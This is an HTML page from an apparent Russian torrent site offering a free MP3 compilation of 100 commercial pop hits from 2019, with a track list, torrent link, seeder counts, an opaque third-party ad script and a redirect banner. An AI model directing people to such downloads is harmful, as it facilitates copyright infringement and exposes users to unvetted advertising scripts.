

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518
body_size: 10801
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 через торрент бесплатно</title>
<meta name="description" content="скачать сборник Популярная музыка 2024-2025 torrent. Название: Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: Поп , Dance , Рэп , Рок , RnB , Soundtrack , Electronic Продолжительность: 06:11:05 Формат/Кодек: MP3 Битрейт аудио: 320 kpbs и альбомы через торрент бесплатно">
<meta name="keywords" content="Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3, скачать, через, торрент, бесплатно,сборник,Популярная музыка 2023-2024,музыка, torrent,, новые песни,торрент, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<meta property="og:type" content="article">
<meta property="og:title" content="Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3">
<meta property="og:url" content="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518">
<meta property="og:description" content="Название: Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: Поп , Dance , Рэп , Рок , RnB , Soundtrack , Electronic Продолжительность: 06:11:05 Формат/Кодек: MP3 Битрейт аудио: 320 kpbs 865.56 MB Название: Сборник - Самые скачиваемые треки">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518">
<link rel="alternate" type="application/rss+xml" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент" href="https://nsktorrent.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aad960e61e6eaf4cb1bfd25f3702836586db3c4c';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    
                    <div id='dle-content'>



<script>
window.file_link = 'https://nsktorrent.ru/index.php?do=download&id=1024';
window.file_loads = '113';
</script>



<div class="speedbar">
    <span class="titles">Вы находитесь:</span>

    <div class="cont">
        <ul>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518">Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 torrent </a></li>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></li>
        </ul>
    </div>
</div>


<noindex>
<div data-source_name="Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3" data-source_url="" class="nstordfwe"></div>

</noindex>


<div class="main-block">
    <div class="viewn">
        <h1 style="font-size: 19px;">Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3</h1>

        

        <br>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518" title="торрент Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 музыка">
                <img src="/uploads/posts/2018-11/518.jpg" alt="Скачать сборник" style="height: 250px; width: 250px">
            </a>
        </div>

        <b>Название: </b>Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3<br /> <b>Исполнитель: </b>Сборник<br /> <b>Год: </b>2019<br /> <b>Жанр: </b>Поп , Dance , Рэп , Рок , RnB , Soundtrack , Electronic<br /><br /> <b>Продолжительность: </b>06:11:05<br /> <b>Формат/Кодек: </b>MP3<br /> <b>Битрейт аудио: </b>320 kpbs

        <br>

        <div align="justify">
            

            
            <div class="uSpoilerClosed" id="uSpoiler8UyvNh">
                <div class="uSpoilerButBl">
                    <input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler8UyvNh')[0]){if ($('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Закрыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Открыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerClosed');}}" value="Открыть спойлер">
                </div>
                <div class="uSpoilerText" style="display:none;">
                    01. Vanotek - Tell Me Who <br />02. Charlie Puth - Attention <br />03. Nicki Minaj, DNCE - Kissing Strangers <br />04. Zayn - Dusk Till Dawn (Radio Edit) <br />05. Ofenbach - Katchi <br />06. Flying Decibels - The Road (Effective Radio Remix Extended) <br />07. БАНД&#039;ЭРОС - Дорога к тебе <br />08. J. Balvin - Mi Gente <br />09. Kush Kush - Fight Back with Love Tonight (Get Better Radio Rem <br />10. Imagine Dragons - Thunder (Final) <br />11. Katy Perry - Roulette <br />12. Robin Schulz - OK (Extended Version; feat. James Blunt) <br />13. Dua Lipa - New Rules <br />14. Portugal. The Man - Feel It Still <br />15. DeepEnd - Waiting for the Summer <br />16. Макс Барских - Моя любовь <br />17. Ёлка - Мир открывается <br />18. Мумий Тролль - Ой <br />19. Matvey Emerson - Blame <br />20. Kaleo - Way Down We Go <br />21. Dennis Lloyd - Nevermind (Studio Edit) <br />22. ALEKSEEV - Чувствую душой <br />23. Наргиз - Я буду всегда с тобой <br />24. Kokab - Got U (Ready or Not) <br />25. Сергей Лазарев - Так красиво <br />26. Валерий Меладзе - Свобода или сладкий плен <br />27. L.B. One - Tired Bones (Extended; feat. Laenz) <br />28. Полина Гагарина - Обезоружена <br />29. AJR - Weak (Stay Strong Mix) <br />30. T-Fest - Улети <br />31. ALEKSEEV - Навсегда <br />32. Burito - Штрихи <br />33. Дима Билан - Держи <br />34. Sia - Snowman <br />35. Kadebostany - Mind If I Stay <br />36. Imagine Dragons - Whatever It Takes <br />37. Градусы - Выходи за меня <br />38. Юлианна Караулова - Просто так <br />39. Palastic - Lying In The Sun <br />40. Елена Темникова - Мне нормально <br />41. Максим Фадеев - Орлы или вороны <br />42. Jason Derulo - Tip Toe (feat. French Montana) <br />43. Burito - По волнам <br />44. Klingande - Pumped Up <br />45. Макс Барских - Туманы <br />46. Alesso - Falling <br />47. Мумий Тролль - Чайка <br />48. Александр Маршал - Мы вернёмся домой <br />49. LOBODA - случайная <br />50. L&#039;One - Самая простая песня <br />51. Ани Лорак - Ты ещё любишь <br />52. Наташа Королёва - Осень под ногами на подошве <br />53. Леонид Агутин - Самба <br />54. Artik &amp; Asti - Номер 1 <br />55. Анита Цой - Я бы тебя... <br />56. Clean Bandit - Rockabye (feat. Sean Paul &amp; Anne-Marie) <br />57. Don Diablo - Momentum <br />58. Макс Корж - Малиновый закат <br />59. Валерия - Сердце разорвано (Radio Version; Sasha Veter Remix <br />60. Calvin Harris - My Way <br />61. Ночные Снайперы - грустные люди <br />62. Evanescence - Overture <br />63. Эдуард Дядюра - Ты моя любовь <br />64. Александр Маршал - Белый пепел <br />65. Андрей Леницкий - Подари мне любовь <br />66. Vanilla Ice - Ice, Ice, Baby (Remastered) <br />67. Элджей - Розовое вино <br />68. Yellow Claw, DJ Snake, Elliphant - Good Day <br />69. MBAND - Помедленнее <br />70. Chris Rea - The Road To Hell. Part 2 (LP Version) <br />71. Evanescence - Bring Me To Life <br />72. Alok - Hear Me Now (Club Edit) <br />73. Вероника Андреева - Любовь, цветы и вино <br />74. Денис Майданов - Что оставит ветер <br />75. 5sta family - Многоэтажки <br />76. Evanescence - Never Go Back <br />77. Зара - Мир вашему дому <br />78. Дмитрий Колдун - Мой дом <br />79. Fuse ODG - Boa Me (feat. Ed Sheeran &amp; Mugeez) <br />80. Coldplay - Hymn For The Weekend <br />81. Emin - Если ты рядом <br />82. Ольга Бузова - Мои люди всегда со мной <br />83. David Guetta - Would I Lie To You (Radio Edit) <br />84. МАЛЬБЭК - Равнодушие (feat. Сюзанна) <br />85. Walk the Moon - All I Want <br />86. Demi Lovato - Let It Go (Demi Lovato Version) <br />87. Паулина Андреева - Посмотри в глаза (из фильма «Мифы») <br />88. LOBODA - твои глаза <br />89. Julian Perretta - Private Dancer <br />90. Jennifer Lopez - Amor, Amor, Amor <br />91. Андрей Леницкий - Город <br />92. Consoul Trainin - Take Me to Infinity (Radio Edit) <br />93. Jessie Ware - Alone <br />94. Карина Хвойницкая - Прекрасное далёко (из сериала «Чернобыль 2. Зона о <br />95. Слава - Заметает зима <br />96. Disappeared Completely - Why_ Because! <br />97. Luis Fonsi, Daddy Yankee - Despacito <br />98. Onuka - Guns Don&#039;t Shoot <br />99. Ed Sheeran - Lego House <br />100. Nickelback - When We Stand Together
                </div>
            </div>
            

            
<noindex><a target="_blank" href="https://uptomedias.ru/smart/MzkzfDE0"><img src="/98.png"></a></noindex>
            
        </div>

        <div class="viewnf_banka" style="top: 195px;"></div>

        <div class="tor-table ignore-select">
            <div class="tor-row row-line tor-but nowrap clearfix">
                <a rel="nofollow" href="#" onclick="location.href = window.file_link;return false">Скачать Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3 torrent файл</a>
            </div>

            
            <noindex>
                <script type="text/javascript" src="https://cs268.listofmonks.com/cscript/268/music-sborka.ru.js"></script>
            </noindex>
            

            <div class="tor-row clearfix">
                <div class="tor-cell">Раздают <span class="t-seed">21</span></div>
                <div class="tor-cell">Качают <span class="t-leech">11</span></div>
                
                <div class="tor-cell">Размер <span class="t-size"><b>865.56 MB</b></span></div>
                
                <div class="tor-cell">Скачали <span class="t-loaded"></span></div>
                <script>$('.t-loaded').html(window.file_loads);</script>
            </div>
        </div>

        
        <div class="v_related">
            <div class="vf_title">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <b>Похожие альбомы:</b>
            </div>

            <ul class="uRelatedEntries">
                <li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_6_2019_mp3/1-1-0-438">Сборник - Самые скачиваемые треки интернета. Часть № 6 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_10_2019_mp3/1-1-0-531">Сборник - Самые скачиваемые треки интернета. Часть №10 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_7_2019_mp3/1-1-0-460">Сборник - Самые скачиваемые треки интернета. Часть №7 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/samye_zalajkannye_treki_2020_mp3/1-1-0-766">Самые залайканные треки (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/samye_populjarnye_treki_v_internete_2020_mp3/1-1-0-812">Самые популярные треки в Интернете (2020) MP3</a></li>

            </ul>
        </div>
        

        <br>

        <div class="pr_inf">
            <strong>Скачать Сборники альбомов 2024-2025 года через торрент бесплатно:</strong>
            <div class="line"></div>
            <center>
                <b>
                    Скачать через торрент Популярная музыка 2024-2025<br>
                    <span style="font-size:24px; color:#398dd8;"></span>
                </b>

                <b>
                    <a title="" href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_samye_skachivaemye_treki_interneta_chast_8_2019_mp3/1-1-0-518">"Сборник - Самые скачиваемые треки интернета. Часть №8 (2019) MP3</a>
                </b>
                <br>
                (<i><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></i>)
            </center>
        </div>
    </div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="518"><input type="hidden" name="user_hash" value="aad960e61e6eaf4cb1bfd25f3702836586db3c4c"></form></div>
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">182 921</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 743</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 526</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 399</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">43 978</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
